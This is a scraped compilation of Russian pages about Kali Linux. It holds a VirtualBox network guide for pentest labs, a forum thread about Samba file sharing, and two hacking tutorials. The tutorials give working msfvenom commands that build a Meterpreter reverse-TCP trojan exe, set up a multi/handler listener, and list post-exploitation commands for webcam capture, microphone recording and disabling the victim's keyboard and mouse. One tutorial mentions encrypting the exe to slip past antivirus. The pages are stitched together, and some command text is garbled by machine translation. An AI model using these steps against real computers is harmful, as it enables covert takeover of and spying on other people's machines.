- VirtualBox в Кали Линукс: конфигурация сети

- В чём проблема?

- ОДНАКО. Будьте внимательны.

- Пробуем VirtualBox в Кали Линукс.

- Получение удаленного доступа по локальной сети через kali linux

- Список команд и их значение:

- Системные:

- Команды для управления веб-камерой:

- Настроить локальную сеть между Kali и Windows 7

- Русские Блоги

VirtualBox в Кали Линукс: конфигурация сети

В статье описываются примеры сетевых настроек программы VirtualBox в Кали Линукс с целью правильного проведения экспериментов тестирования на проникновения с различными ОС.

Виртуальная машина в Кали Линукс ставится не для того, чтобы «не забыть вкус Windows». Windows под боком служит в качестве последнего этапа перед применением навыков на практике и служит полигоном для испытания инструментов. И так как один из единственных путей для проникновения в систему противника является именно сетевой путь, важно правильно выбрать сетевые настройки VirtualBox в Кали Линукс так, чтобы те в дальнейшем не мешали чистоте экспериментов.

Подразумеваю, что VirtualBox в Кали Линукс уже установлена. Если ещё нет, обратитесь к статье Metasploitable2 и VirtualBox для Кали Линукс. Задача состоит в том, чтобы сделать доступной выход в сеть виртуальной Windows, и при всём том Кали должна видеть саму ОС Windows.

В чём проблема?

По умолчанию VirtualBox в сетевых настройках принимает значение сетевого адаптера Network Address Translation (NAT). Он в принципе позволяет посещать интернет из гостевой ОС-и. Но при попытке наладить связь с хозяйской системой, нас ожидает ошибка подключения. Так происходит потому, что сетевой движок VirtualBox САМОЛИЧНО присваивает адреса виртуальным ОС-ям, с роутером не советуясь. И каждую гостевую систему он воспринимает в этом случае как отдельную Частную сеть. Потому такая ОС недостижима для хозяйской и других гостевых. А вот связь с глобальной сетью в настройках NAT осуществляется именно сетевым движителем виртуальной машины: Virtualbox просто наносит данные, используя сетевую карту хозяйской машины (беспроводную или Ethernet), а потом перенаправляет на гостевую. То есть все фреймы протокола TCP/IP перенаправляются на гостевые системы. Характерным признаком NAT сетей является IP адрес непривычного формата (VirtualBox за ним далеко не бегает, потому адрес располагается в «близлежащих диапазонах»): типа 10.0.Х.Х

Изменения в сетевых настройках виртуальной машины на текущем сетевом адаптере можете проводить не выключая гостевую ОСь.



Изменим в настройках способ соединения на Сетевой мост с выбором беспроводного адаптера wlanX (если сама Кали выходит в глобальную сеть через Wi-Fi):

ОДНАКО. Будьте внимательны.

Если ноутбук в какой-то момент меняет точку входа в WWW, вам придётся перенастроить сетевые настройки гостевой машины в соответствии с сетевыми настройками хозяйской системы. Так, уже в офисе я предпочитаю работать через GSM модем. А значит, и интерфейс подключения Кали изменится:



Соответственно во вкладке Сеть виртуальной машины я уже буду выбирать другой интерфейс подключения (VirtualBox найдёт его безошибочно):

Проверяйте сетевые настройки всякий раз при смене интерфейса подключения к сети. Также будут меняться и ip адреса, присваиваемые сервером кали всем виртуальным машинам.

Итак, такой способ соединения даёт нам сразу несколько преимуществ:

- сетевой адрес гостевых ОС-ей принимает дружеский вид типа 192.168.Х.Х, так как присваивается роутером

- гостевая ОС получает отдельный и независимый выход в сеть

- если у вас установлено несколько виртуальных операционных систем, они увидят друг друга без труда.

Чтобы обе системы увидели ДРУГ ДРУГА, необходимо отключить фаерволы на ОБЕИХ машинах. Этим вы на время облегчите ситуацию с экспериментами по тестированию на проникновение в Windows. О безусловной чистоте экспериментов речи уже не будет, однако для начинающего такие тесты самое то. Как отключить брандмауэр в Windows, я думаю, у вас вопросов не возникнет. Хотя делать досягаемой хозяйскую Кали пока не принципиально.

Пробуем VirtualBox в Кали Линукс.



Для начала срисуем IP адреса каждой из систем. Для Кали это команда:

У меня Кали присвоен адрес 198.162.0.60

Запускаем гостевую Windows XP SP2 в моём случае и проверяем присвоенный ей IP адрес:

Она получила локальный адрес 192.168.0.112

Пингуем дочернюю Windows XP SP2 из Кали Линукс:

И наоборот. Из гостевой Windows ищем выход на Кали:

Результаты одинаковы. Системы взаимопингуются и готовы к тестированию.

Получение удаленного доступа по локальной сети через kali linux

Linux. Hack. Dark Library

Windows 10 — одна из самых распространенных операционных систем, у неё безусловно очень мощная защита,

но у всего есть свои уязвимости.

Хотя компьютер вирус и видит, но если хорошенько зашифровать exe файл, то можно добиться и более утонченного результата.

Сегодня же мы просто получим удаленный доступ (по локальной сети) к компьютеру с установленной системой windows 10.

Можно настроить и так чтобы это было глобально. Приступим!

1. Kali Linux (или любой другой дистрибутив linux, установленным metasploit)

2. Компьютер (на который мы будем кидать вирус)

Для начало проверь интернет соединение на первом и втором компьютере. Убедимся что оно есть (работает), и то, что оба устройства подключены к одной сети

Далее на устройстве с linux откроем терминал и прописываем следующую команду



с помощью этой команды мы сможем узнать локальный ip адрес устройства linux

в зависимости от вашего подключения смотрим на определенный абзац.

Если у вас wi-fi по кабелю (eth0), то ищем наш ip там,

если у вас беспроводное соединение (wlan0), то ip адрес ищем в абзаце с wlan0

ip адрес мы должны запомнить, или скопировать

Далее переходим в metasploit, для этого клацаем на картинку М в меню сбоку или в консоли прописываем

Далее вводим следующую команду:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=здесь вставляем ip -f exe -o здесь путь/файл.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.4 -f exe -o root/Desktop/file.exe

Далее перебрасываем файл на атакуемый компьютер

После этого возвращаемся к metasploit, и набираем следующее

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp

И видим, что LHOST — неизвестный, чтобы его добавить, пишем

Далее запустим процесс ожидания запуска вируса в фоновом режиме

Ну а далее запускаем вирус на атакуемом компьютере

После опять возвращаемся к metasploit и пишем

Ну вот и все, мы попали в компьютер

Список команд и их значение:

Системные:

Команды для управления веб-камерой:

record_mic — Запись аудио со стандартного микрофона в течение X секунд

Настроить локальную сеть между Kali и Windows 7

Всем привет! Ребята помогите, пожалуйста, настроить локальную сеть между Kali Linux и Windows 7? Много инфы в интернете для Ubuntu, не чего не получается.

Рассказывай что пробовал, приводи выхлоп команд и конфиги. Оборачивай их в тег [code][/code]

Pinkbyte ★★★★★ ( 06.05.19 10:35:20 MSK )

Последнее исправление: Pinkbyte 06.05.19 10:36:32 MSK (всего исправлений: 1)

Что ты подразумеваешь под локальной сетью? Обмен информацией между пк с шиндовс и пк с калолинукс? Или что-то другое?

Ну и ещё один вопрос, где установлена Kali, в виртуальной машине или на другом компьютере?

Если в виртуальной машине, то пиши какая это виртуальная машина, Vmware Workstation / Player, Oracle VirtualBox или что-то другое?

Если на другом компе, то рисуй схему подключения в сети.

Получает ли Kali IP адрес или нет?

Много инфы в интернете для Ubuntu

Ну и ещё один вопрос, где установлена Kali, в виртуальной машине или на другом компьютере?

Судя по вопросу, даже дуалбут может быть 🙂

если через интернет , то есть программа Hamachi

Последний раз слышал про нее году в 2006, когда пытались настроить локалку дьюля какой-то игры, через инет. Это ж онливиндовое говно.

пользуюсь ей сейчас , есть для винды и линукса , нормально работает

Уже давно есть клиент под Linux, вполне сносно работающий. Другое дело что для чего-то кроме эмуляции локальной сети для игрулек я бы этот продукт юзать не стал

Под линукс есть консольная версия, играюсь с друзьями в игры с помощью нее.

Поверх консольной версии можно морду ставить Haguichi

нда-а. как я сам до этого не додумался?! отправляешь пакет в локалку, перезагружаешься в другую ОС, принимаешь пакет. Вот что значит Kali — источник неисчерпаемой мощности!

В сети три компьютерами под Windows четвертый Kali плюс пара принтеров. Обмен данными желателен между всеми компьютерами в сети. Через роутер по WiFi.

Kali поставил на отдельный компьютер. Интернет по WiFi, все сделал, летает! Не могу расшарить доступ к папкам. За основу брал мануал к Ubuntu, но Kali не все команд принимает. Все таки в каждой оси свои нюансы… IP автоматом все ОК и в ручную все ОК.

Не могу расшарить доступ к папкам.

Тогда у тебя неправильное название темы.

Сеть у тебя работает, т.к. кали получает IP адрес и у тебя работает Internet.

А тебе нужно настроить доступ к сетевым ресурсам, сетевым папкам как в Windows.

Ты неправильно назвал тему и тебе неправильно отвечали, а точнее задавали уточняющие вопросы, что бы подсказать как настроить именно сеть.

За основу брал мануал к Ubuntu, но Kali не все команд принимает. Все таки в каждой оси свои нюансы…

Показывай какой мануал брал, какие команды вводил и что у тебя не воспринимает кали.

Но я бы тебе всё же советовал не использовать кали, а поставить Ubuntu.

Но в общем случае, тебе нужно установить пакет с реализацией SMB протокола по которому работают сетевые папки в Windows и сетевые принтеры. пакет называется samba.

А далее в файле /etc/samba/smb.conf описать свой ресурс и перезапустить samba.

Но ты лучше в начале покажи инструкцию и расскажи какие команды ты вводил, что делал и что не получается по инструкции.

Ибо отличия, конечно есть, но в случае samba всё делается почти идентично, за исключением установки пакетов в разных дистрибутивах и запуска серверной части.

Русские Блоги

Машина Kali: 192.168.198.134

win10:192.168.198.1

Давайте сначала проверим наш IP-адрес

Затем мы используем fping для сканирования всех IP-адресов в локальной сети.

fping -g IP / 24 -> Сканировать все IP-адреса в локальной сети Атака официально начинается

1. Сначала мы используем msfvenom для создания файла троянца, который создает файл с именем shell.exe в корневом каталоге.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.198.134 lport=5555 -f exe R > /root/shell.exe LHOST -> локальный IP-адрес LPORT -> Обратное подключение к хост-порту R> -> Сохранить выходной путь, созданный троянцем. 2. Откройте msfconsole и введите следующий код.

msf> использовать exploit / multi / handler -> установить модуль msf exploit (multi / handler)> установить окна полезной нагрузки / meterpreter / reverse_tcp -> установить полезную нагрузку для обратного TCP-соединения msf exploit (multi / handler)> set lhost 192.168.198.134 -> Установить локальный IP-адрес msf exploit (multi / handler)> set lport 5555 -> Установить порт, который должен соответствовать порту троянского коня, созданного ранее начать атаку

exploit -> Выполнить команду атаки

3. Теперь я ставлю лошадь на свой компьютер, мы не помещаем на нее изображения из-за проблем с конфиденциальностью.

Теперь давайте запустим shell.exe, но ничего не происходит, но на самом деле троянец уже запущен, и Kali также его отслеживает.

4. Начните лажать

Теперь вы можете делать все, что хотите

Ниже приведены некоторые инструкции.

uictl переключатель клавиатуры / мыши uictl [включить / отключить] [клавиатура / мышь / все] -> Включить или отключить клавиатуру / мышь uictl отключить мышь -> отключить мышь uictl disable keyboard -> Disable keyboard команда камеры веб-камеры webcam_list -> Просмотр камеры webcam_snap -> Сделать снимок через камеру webcam_stream -> Открыть видео через камеру выполнить файл выполнить -> выполнить файл на целевой машине выполнить -H -i -f cmd.exe -> Создать новый процесс cmd.exe, -H не отображается, -i интерактивный Подробные инструкции см .:Сообщество Пророка

Давайте рассмотрим пример проверки нашей текущей группы пользователей.

выполнить оболочку для запуска cmd

Видно, что наше имя пользователя sievr принадлежит группе пользователей sievr.

Тогда давайте проверим

совершенно точно

Хорошо, на этом урок заканчивается. Если вы не понимаете, добро пожаловать в личные сообщения!